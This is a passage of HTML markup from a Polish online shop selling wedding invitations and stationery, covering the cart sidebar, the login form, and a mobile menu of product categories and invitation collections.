                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Dodawanie">
                    Mój wózek                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

                            <div data-rocket-location-hash="a1930e65e61fb2c4b1ae0efac4907045" class="nasa-login-register-warper" style="display: none;">
                <div data-rocket-location-hash="b2dddef3eb95fda28d0c94a95d1bd9cc" id="nasa-login-register-form" class="nasa-lr-form-auto-close-off">
                    <div data-rocket-location-hash="e8661519603be1f30a0f1d795117ca1d" class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://pieknieprosze.pl/" title="Pięknie Proszę - Zaproszenia premium" rel="Dom"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo" data-lazy-srcset="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 1x, //pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 2x" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" alt="Pięknie Proszę" class="header_logo" srcset="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 1x, //pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 2x" /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo logo_sticky" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-sticky.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-sticky.png" alt="Pięknie Proszę" class="header_logo logo_sticky" /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo logo_mobile" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" alt="Pięknie Proszę" class="header_logo logo_mobile" /></noscript></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Zamknąć" rel="nofollow"></a>
                    </div>

                    <div data-rocket-location-hash="5f4ce048a940ca82ae077293530014cb" class="nasa-message"></div>
                    <div data-rocket-location-hash="15aee9c4fd4c956d4cfad99ac9c770bb" class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            Świetnie, że wróciłeś!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nazwa użytkownika lub email <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Pamiętać                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Hasło <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://pieknieprosze.pl/moje-konto/lost-password/">Zaginiony?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8c1253689f" /><input type="hidden" name="_wp_http_referer" value="/ilosc-kart/jedna-karta/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="ZALOGUJ SIĘ">ZALOGUJ SIĘ</button>
            </p>

                    </form>

            </div>

    </div>

                    </div>
                </div>
            </div>
                                <div data-rocket-location-hash="701401b2d3f694cfae4b1589c92074e8" id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div data-rocket-location-hash="b54f27fab256b8e1f303c16ff9b0fd51" class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Zamknąć" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div data-rocket-location-hash="c666ce396b9800f21dacf5869477f217" id="nasa-quickview-sidebar-content"><div data-rocket-location-hash="e3716ecbf1d55c5aed54e1b6bb3f9eea" class="nasa-loader"></div></div>            </div>
                <div data-rocket-location-hash="61afb89b1dd4211fd7a46a278bcba8b3" class="nasa-compare-list-bottom">
            <template id="tmpl-nasa-mini-compare"></template>        </div>
    
        <div data-rocket-location-hash="2f1af778bbf4b4096951fed1762a9863" id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div data-rocket-location-hash="6e1fa29a3f0478ef0f436b5dee967dfa" class="nasa-mobile-nav-wrap">
                <div data-rocket-location-hash="077eac935a584fd04ec9c3692a397b05" id="mobile-navigation"></div>
            </div>
        </div>

    <div data-rocket-location-hash="2b75da6e872310b813774d5d59935726" id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://pieknieprosze.pl/" title="Pięknie Proszę - Zaproszenia premium" rel="Dom"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo" data-lazy-srcset="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 1x, //pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 2x" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" alt="Pięknie Proszę" class="header_logo" srcset="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 1x, //pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 2x" /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo logo_sticky" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-sticky.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-sticky.png" alt="Pięknie Proszę" class="header_logo logo_sticky" /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo logo_mobile" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" alt="Pięknie Proszę" class="header_logo logo_mobile" /></noscript></a></div>        <div data-rocket-location-hash="8cce77a55b159a0498acfea10a62dbff" class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Kategorie            </span>

            <div data-rocket-location-hash="5e196047f3bc29e4bbce857cab4313ae" id="nasa-mobile-cat-filter"><template class="nasa-tmpl"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-127 cat-item-dodatki-do-zaproszen root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/dodatki-do-zaproszen/" title="DODATKI DO ZAPROSZEŃ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DODATKI DO ZAPROSZEŃ</a></li>
<li class="nasa-tax-item cat-item cat-item-250 cat-item-harmonogramy root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/harmonogramy/" title="HARMONOGRAMY" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">HARMONOGRAMY</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-kolekcje root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/" title="KOLEKCJE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">KOLEKCJE</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-293 cat-item-kolekcja-anette"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-anette/" title="kolekcja ANETTE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja ANETTE</a></li>
<li class="nasa-tax-item cat-item cat-item-290 cat-item-kolekcja-aria"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-aria/" title="kolekcja ARIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja ARIA</a></li>
<li class="nasa-tax-item cat-item cat-item-314 cat-item-kolekcja-ava"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-ava/" title="kolekcja AVA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja AVA</a></li>
<li class="nasa-tax-item cat-item cat-item-310 cat-item-kolekcja-camille"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-camille/" title="kolekcja CAMILLE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja CAMILLE</a></li>
<li class="nasa-tax-item cat-item cat-item-305 cat-item-kolekcja-carla"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-carla/" title="kolekcja CARLA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja CARLA</a></li>
<li class="nasa-tax-item cat-item cat-item-298 cat-item-kolekcja-caroline"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-caroline/" title="kolekcja CAROLINE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja CAROLINE</a></li>
<li class="nasa-tax-item cat-item cat-item-306 cat-item-kolekcja-celine"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-celine/" title="kolekcja CELINE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja CELINE</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-kolekcja-charlotte"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-charlotte/" title="kolekcja CHARLOTTE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja CHARLOTTE</a></li>
<li class="nasa-tax-item cat-item cat-item-311 cat-item-kolekcja-claudia"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-claudia/" title="kolekcja CLAUDIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja CLAUDIA</a></li>
<li class="nasa-tax-item cat-item cat-item-296 cat-item-kolekcja-delilah"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-delilah/" title="kolekcja DELILAH" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja DELILAH</a></li>
<li class="nasa-tax-item cat-item cat-item-297 cat-item-kolekcja-diana"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-diana/" title="kolekcja DIANA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja DIANA</a></li>
<li class="nasa-tax-item cat-item cat-item-309 cat-item-kolekcja-gia"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-gia/" title="kolekcja GIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja GIA</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-kolekcja-isabelle"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-isabelle/" title="kolekcja ISABELLE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja ISABELLE</a></li>
<li class="nasa-tax-item cat-item cat-item-303 cat-item-kolekcja-julia"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-julia/" title="kolekcja JULIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja JULIA</a></li>
<li class="nasa-tax-item cat-item cat-item-304 cat-item-kolekcja-lauren"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lauren/" title="kolekcja LAUREN" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja LAUREN</a></li>
<li class="nasa-tax-item cat-item cat-item-315 cat-item-kolekcja-leonia"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-leonia/" title="kolekcja LEONIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja LEONIA</a></li>
<li class="nasa-tax-item cat-item cat-item-302 cat-item-kolekcja-lima"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lima/" title="kolekcja LIMA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja LIMA</a></li>
<li class="nasa-tax-item cat-item cat-item-308 cat-item-kolekcja-louise"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-louise/" title="kolekcja LOUISE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja LOUISE</a></li>
<li class="nasa-tax-item cat-item cat-item-289 cat-item-kolekcja-lucy"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lucy/" title="kolekcja LUCY" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja LUCY</a></li>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-kolekcja-magnolia"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-magnolia/" title="kolekcja MAGNOLIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja MAGNOLIA</a></li>
<li class="nasa-tax-item cat-item cat-item-288 cat-item-kolekcja-mila"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-mila/" title="kolekcja MILA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja MILA</a></li>
<li class="nasa-tax-item cat-item cat-item-316 cat-item-kolekcja-sandra"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-sandra/" title="kolekcja SANDRA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja SANDRA</a></li>
<li class="nasa-tax-item cat-item cat-item-295 cat-item-kolekcja-scarlett"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-scarlett/" title="kolekcja SCARLETT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja SCARLETT</a></li>
<li class="nasa-tax-item cat-item cat-item-287 cat-item-kolekcja-sophie"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-sophie/" title="kolekcja SOPHIE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja SOPHIE</a></li>
<li class="nasa-tax-item cat-item cat-item-301 cat-item-kolekcja-tula"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-tula/" title="kolekcja TULA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja TULA</a></li>
<li class="nasa-tax-item cat-item cat-item-294 cat-item-kolekcja-victoria"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-victoria/" title="kolekcja VICTORIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja VICTORIA</a></li>
<li class="nasa-tax-item cat-item cat-item-299 cat-item-kolekcja-white-stella"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-white-stella/" title="kolekcja WHITE STELLA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja WHITE STELLA</a></li>
<li class="nasa-tax-item cat-item cat-item-300 cat-item-kolekcja-willow"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-willow/" title="kolekcja WILLOW" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja WILLOW</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-237 cat-item-ksiegi-gosci root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/ksiegi-gosci/" title="KSIĘGI GOŚCI" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">KSIĘGI GOŚCI</a></li>
<li class="nasa-tax-item cat-item cat-item-19 cat-item-menu root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/menu/" title="MENU" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">MENU</a></li>
<li class="nasa-tax-item cat-item cat-item-20 cat-item-numery-stolow root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/numery-stolow/" title="NUMERY STOŁÓW" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">NUMERY STOŁÓW</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-plan-stolow-na-kartach root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/plan-stolow-na-kartach/" title="PLAN STOŁÓW NA KARTACH" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">PLAN STOŁÓW NA KARTACH</a></li>
<li class="nasa-tax-item cat-item cat-item-115 cat-item-plany-stolow root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/plany-stolow/" title="PLANY STOŁÓW" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">PLANY STOŁÓW</a></li>
<li class="nasa-tax-item cat-item cat-item-153 cat-item-probki root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/probki/" title="PRÓBKI" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">PRÓBKI</a></li>
<li class="nasa-tax-item cat-item cat-item-116 cat-item-tablice-dekoracyjne root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/tablice-dekoracyjne/" title="TABLICE DEKORACYJNE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">TABLICE DEKORACYJNE</a></li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-vouchery root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/vouchery/" title="VOUCHERY" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">VOUCHERY</a></li>
<li class="nasa-tax-item cat-item cat-item-18 cat-item-winietki root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/winietki/" title="WINIETKI" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">WINIETKI</a></li>
<li class="nasa-tax-item cat-item cat-item-124 cat-item-winietko-menu root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/winietko-menu/" title="WINIETKO - MENU" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">WINIETKO - MENU</a></li>
<li class="nasa-tax-item cat-item cat-item-17 cat-item-wszystkie-dodatki root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/wszystkie-dodatki/" title="WSZYSTKIE DODATKI" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">WSZYSTKIE DODATKI</a></li>
<li class="nasa-tax-item cat-item cat-item-16 cat-item-zaproszenia root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/zaproszenia/" title="ZAPROSZENIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ZAPROSZENIA</a></li>
<li class="nasa-tax-item cat-item cat-item-22 cat-item-zawieszki root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/zawieszki/" title="ZAWIESZKI" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ZAWIESZKI</a></li>
<li class="nasa-current-note"></li></ul></template></div>
            <a href="javascript:void(0);" title="Zamknąć" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div data-rocket-location-hash="4540b4c3d440265e2122c28f23e5c906" class="hidden-tag ns-wrap-cfg"><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="notice" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Zamknij (Esc)"></button><button class="pswp__button pswp__button--share" title="Udział"></button><button class="pswp__button pswp__button--fs" title="Przełącz tryb pełnoekranowy"></button><button class="pswp__button pswp__button--zoom" title="Powiększ/pomniejsz"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Poprzedni (strzałka w lewo)"></button><button class="pswp__button pswp__button--arrow--right" title="Dalej (strzałka w prawo)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Zamknij (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Wybierz opcje" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="0" />

                    <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
            <input type="hidden" name="nasa_change_value_0" value="Czy na pewno chcesz to usunąć?" />
                <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <input type="hidden" name="nasa-rflrnc" value="1" /><script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition">
    <ul class="nasa-bottom-bar-icons nasa-transition">
        <li class="nasa-bot-item ns-bot-store">
            <a class="nasa-bot-icons nasa-bot-icon-home" href="https://pieknieprosze.pl/" title="Dom">
                <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M16 2.672l-5.331 5.331v-2.133h-4.265v6.398l-3.755 3.755 0.754 0.754 12.597-12.597 12.597 12.597 0.754-0.754-13.351-13.351zM7.47 6.937h2.132v2.132l-2.133 2.133v-4.265z" /><path d="M6.404 16.533v12.795h7.464v-7.464h4.265v7.464h7.464v-12.795l-9.596-9.596-9.596 9.596zM24.53 28.262h-5.331v-7.464h-6.398v7.464h-5.331v-11.287l8.53-8.53 8.53 8.53v11.287z" /></svg>                Dom            </a>
        </li>

        <li class="nasa-bot-item nasa-bot-item-sidebar hidden-tag">
            <a class="nasa-bot-icons nasa-bot-icon-sidebar" href="javascript:void(0);" title="Filtry" rel="nofollow">
                <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M19.199 28.262h-6.403v-10.398l-10.661-14.126h27.731l-10.667 14.126v10.398zM13.862 27.196h4.271v-9.688l9.592-12.703h-23.449l9.586 12.703v9.688z" /></svg>                Filtry            </a>
        </li>
        
                    <li class="nasa-bot-item ns-bot-cats">
                <a class="nasa-bot-icons nasa-bot-icon-categories filter-cat-icon-mobile" href="javascript:void(0);" title="Kategorie" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor">
<path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 